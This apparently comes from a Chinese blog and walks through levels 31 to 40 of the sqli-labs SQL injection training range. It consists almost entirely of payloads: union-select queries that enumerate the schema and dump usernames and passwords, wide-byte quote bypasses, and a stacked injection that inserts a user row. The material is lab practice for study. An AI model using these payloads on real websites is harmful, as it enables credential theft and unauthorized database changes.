sqli-labs-master靶场第三十一关
一,判断闭合方式
双引号+括号 ?id=1") --+

二,查看数据库
?id=-1") union select 1,2,database()--+

三,查看表名
?id=-1")union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+

四,查看users表中的列名
?id=-1") union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')--+

五,查看users表中信息
?id=-1") union select 1,2,group_concat(id,username,password) from users --+

sqli-labs-master靶场第三十二关
一,判断闭合方式
?id=1%df' --+

二,查看数据库
?id=-1%df%'20union select 1,2,database()--+ (%20是空格%27是单引号)

三,查看表名
?id=-1%df%27%20union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%20--+

四,查看users表中的列名
?id=-1%df%27%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=(select%20right(group_concat(table_name),5)%20from%20information_schema.columns%20where%20table_schema=database()))--+

五,查看users表中信息
?id=-1%df%27%20union%20select%201,2,group_concat(username,0,password)%20from%20users--+

sqli-labs-master靶场第三十三关
一,判断闭合方式
?id=1%df%27%20--+

二,查看数据库
?id=-1%df%27%20union%20select%201,2,database()--+

三,查看表名
?id=-1%df%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()--+

四,查看users表中的列名
?id=-1%df%27%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=(select%20right(group_concat(table_name),5)%20from%20information_schema.tables%20where%20table_schema=database()))--+

五,查看users表中信息
?id=-1%df%27%20union%20select%201,2,(select%20group_concat(username,0,password)%20from%20security.users)--+

sqli-labs-master靶场第三十四关
一,抓包,发送到重放器
在输入框中输入admin'


二,查看数据库名
uname=-1%df'union select 1,database()#

三,查表名
uname=-1%df%27%20union%20select%201,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()#

四,查看users表中列名
uname=-1%df'union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#

五,查看users表中信息
uname=-1%df'union select 1,group_concat(id,username,password) from users #

sqli-labs-master靶场第三十五关
一,查看数据库
?id=-1 union select 1,2,database()--+

二,查看表名
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

三,查看users表中的列名
?id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=database() and table_name=0x7573657273--+

四,查看users表中信息
?id=-1 union select 1,group_concat(password,username),3 from users--+

sqli-labs-master靶场第三十六关
一,查看数据库
?id=-1%df%27%20union%20select%201,2,database()--+

二,查看表名
?id=-1%df%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()--+

三,查看users表中的列名
?id=-1%df%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=database() and table_name=0x7573657273--+

四,查看users表中信息
?id=-1%df%27%20union%20select%201,group_concat(password,username),3%20from%20users--+

sqli-labs-master靶场第三十七关
一,抓包,发送到重放器

二,查看数据库名
uname=-1%df'union select 1,database()#

三,查看表名
uname=-1%df%27%20union%20select%201,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()#

四,查看users表中列名
uname=-1%df'union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#

五查看users表中信息
uname=-1%df'union select 1,group_concat(id,username,password) from users #

sqli-labs-master靶场第三十八关
一,堆叠注入添加一条数据
?id=1';insert into users(id,username,password) values ('11','147258','22')--+

二,查看数据库名
?id=-1' union select 1,2,database()--+

三,查看表名
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

四,查看users表中的列名
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=0x7573657273--+

五,查看users表中信息
?id=-1' union select 1,group_concat(password,username),3 from users--+

sqli-labs-master靶场第三十九关
一,查看数据库
?id=-1 union select 1,2,database()--+

二,查看表名
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

三,查看users表中的列名
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+

四,查看users表中信息
?id=-1 union select 1,2,group_concat(id,username,password) from users --+

sqli-labs-master靶场第四十关
一,查看数据库
?id=-1') union select 1,2,database()--+

二,查看表名
?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

三,查看users表中的列名
?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+

四,查看users表中信息
?id=-1') union select 1,2,group_concat(id,username,password) from users --+

























 2828
2828

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








